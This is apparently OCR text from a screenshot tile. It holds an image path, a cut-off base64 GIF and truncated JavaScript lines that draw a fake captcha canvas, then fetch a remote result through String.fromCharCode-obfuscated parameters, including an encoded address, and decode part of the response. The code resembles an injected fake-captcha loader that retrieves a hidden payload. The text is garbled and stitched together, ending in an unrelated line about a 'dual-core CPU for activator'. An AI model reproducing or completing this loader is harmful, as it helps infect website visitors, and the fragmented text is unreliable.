
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
Dual-core CPU for activator